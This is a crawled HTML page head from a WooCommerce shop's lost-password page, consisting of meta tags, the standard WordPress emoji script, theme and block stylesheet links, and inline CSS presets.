

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wetality.com/my-account/lost-password/
body_size: 21695
content:
<!doctype html>
<html lang="en-US">

<head>
    <meta charset="utf-8">
    <meta name="author" content="Wetality">
    <meta name="robots" content="noarchive, notranslate">
    <meta name="viewport" content="width=device-width minimum-scale=1.0 maximum-scale=1.0 user-scalable=no">
    <meta name="google-site-verification" content="MNrUnnq8Fk7rm8S4x9gPPpDIqeTjzcrrfx2azlPRtLM" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://wetality.com/xmlrpc.php">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="keywords" content="Wetality">
        <link rel="icon" href="/favicon.png" type="image/x-icon" />
    <link rel="shortcut icon" href="/favicon.png" type="image/x-icon" />
        <title>My Account &#8211; Wetality Shop</title>
<meta name='robots' content='max-image-preview:large, noindex, follow' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Wetality Shop &raquo; Feed" href="https://wetality.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wetality Shop &raquo; Comments Feed" href="https://wetality.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wetality.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='qv_css-css' href='https://wetality.com/wp-content/plugins/quantum-backoffice/css/main_style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://wetality.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-active-filters-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/active-filters.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-add-to-cart-form-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/add-to-cart-form.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-packages-style-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/packages-style.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-products-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/all-products.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-reviews-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/all-reviews.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-attribute-filter-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/attribute-filter.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-breadcrumbs-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/breadcrumbs.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-catalog-sorting-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/catalog-sorting.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-customer-account-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/customer-account.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-featured-category-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/featured-category.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-featured-product-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/featured-product.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-mini-cart-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/mini-cart.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-price-filter-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-filter.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-add-to-cart-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-add-to-cart.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-button-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-button.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-categories-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-categories.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-image-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-image.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-image-gallery-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-image-gallery.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-query-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-query.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-results-count-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-results-count.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-reviews-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-reviews.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-sale-badge-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-sale-badge.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-search-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-search.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-sku-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-sku.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-stock-indicator-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-stock-indicator.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-summary-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-summary.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-title-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-title.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-rating-filter-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/rating-filter.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-reviews-by-category-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/reviews-by-category.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-reviews-by-product-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/reviews-by-product.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-details-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-details.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-single-product-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/single-product.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-stock-filter-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/stock-filter.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-cart-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/cart.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-checkout-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/checkout.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-mini-cart-contents-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/mini-cart-contents.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://wetality.com/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.0' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #333333;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #333333;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #eeeeee;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #d5d5d5;
					background-color: #d5d5d5;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #eeeeee;
					border-color: #eeeeee;
					color: #333333;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #6d6d6d;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #6d6d6d;
				}

				.wp-block-image figcaption {
					color: #6d6d6d;
				}

				.wp-block-separator.is-style-dots::before {
					color: #333333;
				}

				.wp-block-file a.wp-block-file__button {
					color: #333333;
					background-color: #eeeeee;
					border-color: #eeeeee;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #333333;
					background-color: #d5d5d5;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #6d6d6d;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #7f54b3;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #7f54b3;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #333333;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #1a1a1a;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #333333;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #6d6d6d;
					box-shadow: 0 0 0 2px #ffffff;
					color: #6d6d6d;
				}
			
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
